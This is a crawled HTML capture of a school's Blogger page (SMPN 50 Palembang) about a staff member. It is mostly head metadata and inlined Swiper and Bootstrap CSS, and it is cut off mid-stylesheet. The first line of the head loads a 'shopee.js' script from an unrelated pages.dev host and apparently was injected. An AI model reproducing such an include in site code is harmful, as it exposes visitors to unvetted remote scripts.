

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smp50plg.sch.id/2024/02/nama-hidayat-nip-196606051992031008.html
body_size: 125297
content:
<!DOCTYPE html>
<html dir='ltr' lang='id' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script src='https://ads-dkv.pages.dev/shopee.js' type='text/javascript'></script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width,initial-scale=1' name='viewport'/>
<!-- Primary Meta Tags -->
<link href='https://www.smp50plg.sch.id/2024/02/nama-hidayat-nip-196606051992031008.html' rel='canonical'/>
<meta content='SMPN 50 Palembang Team' name='author'/>
<meta content='SMPN 50 Palembang' name='application-name'/>
<meta content='general' name='rating'/>
<!-- Favicon -->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBmZydqqq1o--HVPnixlWe17PBnd3bz22WrHIVMldDbnwGY5TrLL-fCCuMPXHFRwSdZK1dEEYdWg1kqRTsfAXD_v5p4ui_OtY_oGZ4j6YOeQm2-RLQ__y4dNMTptKlFOIgp67DR3IVkcH_yJRZ7mXsb_MChep3CinQph2IIbpsLo3F1VtBnhTez5UTeA/w32-h32-p-k-no-nu/favicon.png' rel='icon' sizes='32x32' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBmZydqqq1o--HVPnixlWe17PBnd3bz22WrHIVMldDbnwGY5TrLL-fCCuMPXHFRwSdZK1dEEYdWg1kqRTsfAXD_v5p4ui_OtY_oGZ4j6YOeQm2-RLQ__y4dNMTptKlFOIgp67DR3IVkcH_yJRZ7mXsb_MChep3CinQph2IIbpsLo3F1VtBnhTez5UTeA/w96-h96-p-k-no-nu/favicon.png' rel='icon' sizes='96x96' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBmZydqqq1o--HVPnixlWe17PBnd3bz22WrHIVMldDbnwGY5TrLL-fCCuMPXHFRwSdZK1dEEYdWg1kqRTsfAXD_v5p4ui_OtY_oGZ4j6YOeQm2-RLQ__y4dNMTptKlFOIgp67DR3IVkcH_yJRZ7mXsb_MChep3CinQph2IIbpsLo3F1VtBnhTez5UTeA/w144-h144-p-k-no-nu/favicon.png' rel='icon' sizes='144x144' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBmZydqqq1o--HVPnixlWe17PBnd3bz22WrHIVMldDbnwGY5TrLL-fCCuMPXHFRwSdZK1dEEYdWg1kqRTsfAXD_v5p4ui_OtY_oGZ4j6YOeQm2-RLQ__y4dNMTptKlFOIgp67DR3IVkcH_yJRZ7mXsb_MChep3CinQph2IIbpsLo3F1VtBnhTez5UTeA/w180-h180-p-k-no-nu/favicon.png' rel='apple-touch-icon' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBmZydqqq1o--HVPnixlWe17PBnd3bz22WrHIVMldDbnwGY5TrLL-fCCuMPXHFRwSdZK1dEEYdWg1kqRTsfAXD_v5p4ui_OtY_oGZ4j6YOeQm2-RLQ__y4dNMTptKlFOIgp67DR3IVkcH_yJRZ7mXsb_MChep3CinQph2IIbpsLo3F1VtBnhTez5UTeA/w152-h152-p-k-no-nu/favicon.png' rel='apple-touch-icon-precomposed' type='image/png'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBmZydqqq1o--HVPnixlWe17PBnd3bz22WrHIVMldDbnwGY5TrLL-fCCuMPXHFRwSdZK1dEEYdWg1kqRTsfAXD_v5p4ui_OtY_oGZ4j6YOeQm2-RLQ__y4dNMTptKlFOIgp67DR3IVkcH_yJRZ7mXsb_MChep3CinQph2IIbpsLo3F1VtBnhTez5UTeA/w150-h150-p-k-no-nu/favicon.png' name='msapplication-TileImage'/>
<!-- Theme Color -->
<meta content='#0021a8' name='theme-color'/>
<meta content='#0021a8' name='msapplication-TileColor'/>
<meta content='#0021a8' name='msapplication-navbutton-color'/>
<meta content='#0021a8' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<!-- Title -->
<title>Hidayat - SMPN 50 Palembang</title>
<meta content='Hidayat - SMPN 50 Palembang' name='title'/>
<meta content='Hidayat - SMPN 50 Palembang' property='og:title'/>
<meta content='Hidayat - SMPN 50 Palembang' name='twitter:title'/>
<!-- Image -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnYG1TCyMUg2-KdKPC1c8IxrqhLT1Ka4A75j5eYj-wUDhhi0hfe4KpBpb3Pnja9Ws5AO8ST8DPB_Ty5cLjOjx94BCl0vPR-Mg2R2F6jgqbEm-I-fXEYg_IYRFOEwEc-0ORA4RSAu8EBUhEozJAAGdQWgNLfYhb7CI98GrMro3_Y-CnHbx35zWFyImxFFpG/s320/IMG-20240207-WA0024%20-%20Hidayat%20Hidayat.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnYG1TCyMUg2-KdKPC1c8IxrqhLT1Ka4A75j5eYj-wUDhhi0hfe4KpBpb3Pnja9Ws5AO8ST8DPB_Ty5cLjOjx94BCl0vPR-Mg2R2F6jgqbEm-I-fXEYg_IYRFOEwEc-0ORA4RSAu8EBUhEozJAAGdQWgNLfYhb7CI98GrMro3_Y-CnHbx35zWFyImxFFpG/s320/IMG-20240207-WA0024%20-%20Hidayat%20Hidayat.jpg' name='twitter:image'/>
<!-- Description -->
<meta content='Contoh Blog Berita dengan Template SEO Friendly Fast Loading Responsive' name='description'/>
<meta content='Contoh Blog Berita dengan Template SEO Friendly Fast Loading Responsive' property='og:description'/>
<meta content='Contoh Blog Berita dengan Template SEO Friendly Fast Loading Responsive' name='twitter:description'/>
<!-- Open Graph / Facebook -->
<meta content='' property='fb:app_id'/>
<meta content='' property='article:author'/>
<meta content='website' property='og:type'/>
<meta content='id' property='og:locale'/>
<meta content='SMPN 50 Palembang' property='og:site_name'/>
<meta content='https://www.smp50plg.sch.id/2024/02/nama-hidayat-nip-196606051992031008.html' property='og:url'/>
<meta content='Hidayat' property='og:image:alt'/>
<!-- Twitter -->
<meta content='' name='twitter:site'/>
<meta content='' name='twitter:creator'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://www.smp50plg.sch.id/2024/02/nama-hidayat-nip-196606051992031008.html' name='twitter:url'/>
<meta content='Hidayat' name='twitter:image:alt'/>
<!-- Feed -->
<link rel="alternate" type="application/atom+xml" title="SMPN 50 Palembang - Atom" href="https://www.smp50plg.sch.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SMPN 50 Palembang - RSS" href="https://www.smp50plg.sch.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SMPN 50 Palembang - Atom" href="https://www.blogger.com/feeds/6499056505223565297/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SMPN 50 Palembang - Atom" href="https://www.smp50plg.sch.id/feeds/5056727066914108224/comments/default" />
<!-- Resource Head -->
<style>/*<![CDATA[SwiperCss*/@font-face{font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{-webkit-animation:swiper-preloader-spin 1s infinite linear;animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;-webkit-filter:blur(50px);filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}/*]]>*/</style>
<style>/*<![CDATA[BootstrapCss*/:root,[data-bs-theme=light]{--ds-gray-100:#f8f9fa;--ds-gray-200:#e9ecef;--ds-gray-300:#dee2e6;--ds-gray-400:#ced4da;--ds-gray-500:#adb5bd;--ds-gray-600:#6c757d;--ds-gray-700:#495057;--ds-gray-800:#343a40;--ds-gray-900:#212529;--ds-primary:#0021a8;--ds-secondary:#f7d456;--ds-red:#ff0000;--ds-pink:#db2777;--ds-green:#159186;--ds-blue:#0279b0;--ds-purple:#6f42c1;--ds-yellow:#f7d456;--ds-orange:#fca951;--ds-light:#f5f8ff;--ds-white:#ffffff;--ds-dark:#0f172a;--ds-black:#000000;--ds-primary-rgb:0,33,168;--ds-secondary-rgb:247,212,86;--ds-red-rgb:255,0,0;--ds-pink-rgb:219,39,119;--ds-green-rgb:21,145,134;--ds-blue-rgb:2,121,176;--ds-purple-rgb:111,66,193;--ds-yellow-rgb:247,212,86;--ds-orange-rgb:252,169,81;--ds-light-rgb:245,248,255;--ds-white-rgb:255,255,255;--ds-dark-rgb:15,23,42;--ds-black-rgb:0,0,0;--ds-primary-text-emphasis:#000d43;--ds-secondary-text-emphasis:#635522;--ds-success-text-emphasis:#083a36;--ds-info-text-emphasis:#055160;--ds-warning-text-emphasis:#635522;--ds-danger-text-emphasis:#660000;--ds-light-text-emphasis:#495057;--ds-dark-text-emphasis:#495057;--ds-primary-bg-subtle:#ccd3ee;--ds-secondary-bg-subtle:#fdf6dd;--ds-success-bg-subtle:#d0e9e7;--ds-info-bg-subtle:#cff4fc;--ds-warning-bg-subtle:#fdf6dd;--ds-danger-bg-subtle:#ffcccc;--ds-light-bg-subtle:#fcfcfd;--ds-dark-bg-subtle:#ced4da;--ds-primary-border-subtle:#99a6dc;--ds-secondary-border-subtle:#fceebb;--ds-success-border-subtle:#a1d3cf;--ds-info-border-subtle:#9eeaf9;--ds-warning-border-subtle:#fceebb;--ds-danger-border-subtle:#ff9999;--ds-light-border-subtle:#e9ecef;--ds-dark-border-subtle:#adb5bd;--ds-font-sans-serif:"Noto Sans",Roboto,system-ui,-apple-system,"Segoe UI","Helvetica Neue","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--ds-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier 